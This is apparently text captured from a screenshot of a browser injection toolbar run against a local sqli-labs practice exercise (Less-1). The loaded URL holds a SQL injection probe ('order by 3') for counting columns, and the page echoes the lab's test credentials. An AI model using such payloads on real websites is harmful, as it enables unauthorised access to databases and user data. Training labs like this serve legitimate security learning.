 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 3 -- + -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1